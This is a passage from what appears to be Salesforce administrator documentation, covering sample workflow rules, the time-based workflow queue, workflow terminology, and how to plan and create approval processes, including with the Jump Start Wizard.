

<span id="page-4114-2"></span>

### Report Lost Opportunities





## <span id="page-4115-0"></span>Report Unassigned Leads

This example assumes that all unassigned leads are placed in an unassigned leads queue by a leads assignment rule.



## <span id="page-4115-1"></span>Send Alert if Quote Line Item Discount Exceeds 40%



### <span id="page-4116-0"></span>Notify Key People About Account Owner Changes



### <span id="page-4116-1"></span>Set Reminder for Contact Birthday

This example assumes there is a Next Birthday custom formula field that uses the following formula to calculate the date of the contact's next birthday on contact records:

```
IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```


### <span id="page-4116-2"></span>Set Reminder for High-Value Opportunity Close Date





## <span id="page-4117-0"></span>Notify Account Owner of Updates by Others



SEE ALSO:

**[Workflow](#page-4073-0)** [Create a Workflow Rule](#page-4074-0)

## <span id="page-4118-0"></span>View Pending Workflow Actions

When a workflow rule that has time-dependent actions is triggered, use the workflow queue to view pending actions and cancel them if necessary.

- **1.** From Setup, enter *Time-Based Workflow* in the Quick Find box, then select **Time-Based Workflow**.
- **2.** Click **Search** to view all pending actions for any active workflow rules, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:
	- **• Workflow Rule Name**: The name of the workflow rule.
	- **• Object**: The object that triggered the workflow rule. Enter the object name in the singular form.
	- **• Scheduled Date**: The date the pending actions are scheduled to occur.
	- **Create Date**: The date the record that triggered the workflow was created.
	- **• Created By**: The user who created the record that triggered the workflow rule.
	- **• Record Name**: The name of the record that triggered the workflow rule.

The filter is not case-sensitive.

To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**.

## Workflow Terminology

The following terms are used when describing workflow features and functionality.

#### **Workflow Rule**

A workflow rule sets workflow actions into motion when its designated conditions are met. You can configure workflow actions to execute immediately when a record meets the conditions in your workflow rule, or set time triggers that execute the workflow actions on a specific day. If a workflow action hasn't executed yet, you can view and modify it in the workflow queue.

### **Workflow Action**

A workflow action, such as an email alert, field update, outbound message, or task, fires when the conditions of a workflow rule are met.

### **Email Alert**

Email alerts are workflow and approval actions that are generated using an email template by a workflow rule or approval process and sent to designated recipients, either Salesforce users or others. Workflow alerts can be sent to any user or contact, as long as they have a valid email address.

### **Field Update**

Field updates are workflow and approval actions that specify the field you want updated and the new value for it.

### **Flow**

A flow is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Available for additional cost in: **Professional** Edition

Workflow tasks and email alerts are not available in **Database.com**

### USER PERMISSIONS

To manage the workflow queue:

**•** "Modify All Data"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **Flow Trigger**

A flow trigger is a workflow action that launches a flow. With flow triggers, you can automate complex business processes—create flows to perform logic, and have events trigger the flows via workflow rules—without writing code.

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

### **Task**

Assigns a task to a user you specify. You can specify the Subject, Status, Priority, and Due Date of the task. Tasks are workflow and approval actions that are triggered by workflow rules or approval processes.

### **Outbound Message**

An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint you designate, such as an external service. Outbound messaging is configured in the Salesforce setup menu. Then you must configure the external endpoint. You can create a listener for the messages using the SOAP API.

# <span id="page-4119-0"></span>Approvals

## Approvals

Your business runs more efficiently with automated processes. For example, you may already have workflow rules that automatically send email alerts or assign tasks based on your internal processes. Approvals take automation one step further, allowing you to specify a sequence of steps that are required to approve a record.

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

Example: Suppose your organization has a three-tier process for approving expenses. With an approval process, you specify how to automatically handle each request and who in your organization must review the expense, based on the amount requested.

- **•** If an expense record is submitted for approval, lock the record so that users cannot edit it and change the status to "Submitted."
- If the amount is \$50 or less, automatically approve the request.
- If the amount is greater than \$50, send an approval request to the direct manager.
- **•** If the amount is greater than \$5,000 and the first approval request is approved, send an approval request to the Vice President.
- **•** If all approval requests are approved, change the status to "Approved" and unlock the record.
- **•** If any approval requests are rejected, change the status to "Rejected" and unlock the record.

In an approval process, you configure:

- **•** Entry criteria, if you want to include only certain records in the process.
- **•** Who can approve requests.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Who can change a record once it has been submitted for approval.
- Steps that determine the sequence of actions to take when a record matches the criteria. Each step can have up to 40 actions, 10 of each type: email alerts, field updates, tasks, and outbound messages.
- Up to 40 more actions to perform when a record is initially submitted, approved, rejected, or recalled.

### SEE ALSO:

[Which Automation Tool Should I Use?](#page-4025-0) [Create an Approval Process](#page-4128-0) [Sample Approval Processes](#page-4152-0) [Approval Process Terminology](#page-4179-0)

## <span id="page-4120-0"></span>Get Started with Approvals

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

Before you begin creating an approval process:

- **•** Review the [Approval Process Checklist](#page-4121-0) to prepare for your implementation and [determine what](#page-4123-0) [wizard to use.](#page-4123-0)
- **•** Optionally, enable the email approval response option. The email approval response feature gives users the ability to approve or reject email approval requests by replying to the email. Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.

To automate your organization's processes:

- **1.** [Create an approval process.](#page-4128-0)
- **2.** [Add steps to your approval process.](#page-4132-0)
- **3.** [Specify initial submission actions.](#page-4138-0)
- **4.** [Specify final approval actions.](#page-4139-0)
- **5.** [Specify final rejection actions.](#page-4140-0)
- **6.** [Specify recall actions.](#page-4141-0)
- **7.** If this is the first approval process you are creating:
	- **•** Add the Approval History related list to the appropriate page layout. The Approval History related list lets users submit approval requests and track a record's progress through an approval process from the record detail page.
	- **•** Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests they need to approve or reject.
	- **•** Populate all custom hierarchy fields with the appropriate values.
- **8.** Use the Process Visualizer to display a graphical version of an approval process. The view-only diagram is presented as a flowchart. The diagram and informational sidebar can help you visualize and understand the defined steps, criteria, and actions that comprise your approval process.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create approval processes:

**•** "Customize Application"

Note: Standard reports for approval requests are included in both the Administrative Reports folder and the Activity Reports folder.

#### SEE ALSO:

[Choose the Right Wizard to Help You Create an Approval Process](#page-4123-0) [Approval Process Terminology](#page-4179-0) [Sample Approval Processes](#page-4152-0) [Enable Email Approval Response](#page-4158-0)

### <span id="page-4121-0"></span>Approval Process Checklist

Plan each approval process carefully to ensure a successful implementation. Review the following checklist about preparing the appropriate information before creating your approval process.

- **•** [Prepare an approval request email template.](#page-4121-1)
- **•** [Prepare an approval request post template.](#page-4121-2)
- **•** [Determine the approval request sender.](#page-4121-3)
- **•** [Determine the assigned approver.](#page-4121-4)
- **•** [Determine the delegated approver.](#page-4122-0)
- **•** [Decide if your approval process needs a filter.](#page-4122-1)
- **•** [Design initial submission actions.](#page-4122-2)
- **•** [Decide if users can approve requests from a wireless device.](#page-4122-3)
- **•** [Determine if users can edit records that are awaiting approval.](#page-4122-4)
- <span id="page-4121-1"></span>**•** [Decide if records should be auto-approved or rejected.](#page-4122-5)
- **•** [Determine how many levels your process has.](#page-4122-6)
- **•** [Determine the actions when an approval request is approved or rejected.](#page-4122-7)

#### **What email template do you want to use for approval requests?**

The email template you specify on an approval process is used when notifying users that an approval request is assigned to them. You can use the default email template Salesforce offers if it is appropriate for your approval process, or you can create your own email template. Include the appropriate approval process merge fields to link directly to the approval request.

<span id="page-4121-2"></span>If your organization has enabled email approval response, the default email template includes instructions for replying to an email approval request by typing *approve*, *approved*, *yes*, *reject*, *rejected*, or *no* in the first line of the email body, and optionally adding comments in the second line.

#### <span id="page-4121-3"></span>**What Chatter post template do you want to use for approval requests?**

If your organization has Approvals in Chatter enabled, you can specify an approval post template to use when notifying users via Chatter that an approval request is assigned to them. You can use the default post template Salesforce offers if it is appropriate for your approval process, or you can create your own post template.

#### <span id="page-4121-4"></span>**Who should be the sender of approval requests?**

Approval request notifications are automatically sent from the user who submitted the record for approval. When you configure an email alert, you can set it to use a different return email address for these notifications. You can choose the email address of the default workflow user if you've created one, or a previously configured and verified organization-wide address. Determine what email address to use.

#### **Who can approve requests?**

Requests can be approved or rejected by any of the following:

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** A user or queue that the approval request submitter chooses.
- **•** A queue specified by the administrator.
- **•** A user listed in the Manager standard field on the submitter's user detail page.
- **•** A user listed in a custom hierarchy field on the submitter's user detail page.
- **•** Any combination of users and related users (users listed in a standard or custom field on the submitted record) specified by the administrator.

Each step in your approval process can assign approval requests using any of these options.

#### <span id="page-4122-0"></span>**Should approval requests be delegated to another user for approval?**

An approval request can be approved by an approver's designated delegate. However, you can disable this option. Decide if you want to allow delegated users to approve requests. Then, for each user, populate the Delegated Approver field on the user's detail page.

### <span id="page-4122-1"></span>**What records should be included in this process?**

<span id="page-4122-2"></span>Determine what attributes a record must have to be included in your approval process. If necessary, create the custom fields to store this information so that you can use it in your filter criteria. For example, if you want to include expense records from your headquarters office only, create a custom picklist field called Office Location that has two options: "HQ" and "Field." Then, you would specify in your filter criteria that records must have "HQ" in the Office Location field to be included in the approval process.

#### **What should happen when a record is first submitted for approval?**

When users submit a record for approval, Salesforce automatically locks the record so that other users cannot change it while it is awaiting approval. You can still add campaign members to campaigns locked for approval.

<span id="page-4122-3"></span>Decide if you want other workflow actions to happen when a record is first submitted, such as email alerts, tasks, field updates, and outbound messages. These actions become your [Initial Submission Actions.](#page-4138-0)

#### <span id="page-4122-4"></span>**Should users be able to approve requests from a mobile device?**

Determine if you want to require users to log in to Salesforce to approve requests. You can also set up your approval process to allow users to approve requests remotely using a mobile browser.

#### <span id="page-4122-5"></span>**Who can edit records that are awaiting approval?**

Records submitted for approval are automatically locked. Users with the "Modify All" object-level permission for the given object, or the "Modify All Data" permission, can always unlock a record and edit it. However, you may also specify that the currently assigned approver can edit the record as well. You can still add campaign members to campaigns locked for approval.

#### <span id="page-4122-6"></span>**Should records be automatically approved, rejected, or skipped based on certain criteria?**

<span id="page-4122-7"></span>You can set entry criteria for each step of your process, and configure Salesforce to automatically approve, reject, or skip the process if a record does not meet that entry criteria. For example, all expenses submitted with an Amount less than \$15 are automatically approved.

#### **How many people need to approve these requests?**

An approval process can have several layers of approvals. Determine how many users need to approve requests and in what order.

#### **Should any actions happen when a request is approved or rejected?**

You can set up to 40 additional actions to take place when a request is recalled, approved, or rejected at each step, up to 10 of each of the following types:





You can also set up to 40 additional actions to take place when a record has received all necessary approvals or is completely rejected.

### SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Approvals](#page-4119-0) [Sample Approval Processes](#page-4152-0) [Enable Email Approval Response](#page-4158-0)

### <span id="page-4123-0"></span>Choose the Right Wizard to Help You Create an Approval Process

Approval processes require planning and preparation. Before you create an approval process, determine which wizard is best for your needs.

### **[Jump Start Wizard](#page-4124-0)**

For simple approval processes that use a single step, use the jump start wizard. It automatically chooses some [default options](#page-4127-0) for you.

### **[Standard Wizard](#page-4128-0)**

For complex approval processes—when you want to fine tune the steps in your approval process, use the standard wizard. It allows you to define your process and then define each step in the process.

SEE ALSO:

[Approvals](#page-4119-0) [Get Started with Approvals](#page-4120-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create approval processes:

**•** "Customize Application"

## <span id="page-4124-0"></span>Create an Approval Process with the Jump Start Wizard

The Approval Process Jump Start Wizard helps you create a simple one-step approval process in just a few clicks. It automates the process of creating an approval process by choosing some default options for you.



Note: To make your process as functional and complete as possible, there are a few things you should do first:

- **1.** If you would like to automate approval routing, use the standard manager field or create a custom hierarchy field on the User object.
- **2.** Create email templates to:
	- **•** Tell approvers that they need to approve or reject a record. Remember to add approval merge fields so the approver can go directly to the approval request from the email. If your organization has enabled email approval response, be sure the email template describes how to correctly use both response options: clicking the link and replying by email.
	- Confirm to the record owner that a step in the approval process has been approved or rejected.
- **3.** Create the automated actions that you want to occur while a record is in the process of being approved.

To create an approval process with the jump start wizard:

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Choose the object for the new approval process.
- **3.** Click **Create New Approval Process** and choose **Use Jump Start Wizard** from the drop-down button.
- **4.** Enter a name for the new approval process.
- **5.** Enter a unique name to refer to this component in the API. The requirement for uniqueness is only within the selected object type. You can have actions of the same type with the same unique name, provided they are defined for different objects. The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **6.** Choose a custom email template to use when notifying approvers that an approval request is assigned to them, or leave this field blank to use the default email template. Each approval process uses a single email template for all steps.

### note:

- If email approval response is enabled, be sure the email template you use describes how to correctly use both response options: clicking the link and replying by email. If the user doesn't respond correctly (for example, if the user misspells *approve* or types it on the wrong line), Salesforce doesn't register the user's response.
- With the exception of {!ApprovalRequest.Comments}, approval merge fields named {!ApprovalRequest.*field\_name*} in email templates return values only in approval assignment emails and email alerts for approval processes. When used in other emails—including email alerts for workflow rules—the approval merge fields return null.
- **7.** Select Add Approval History Related List... to update all the page layouts for this object to include a related list that allows users to submit approval requests and track them.
- **8.** If only certain types of records should enter this approval process, do one of the following:



Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create approval processes:

**•** "Customize Application"

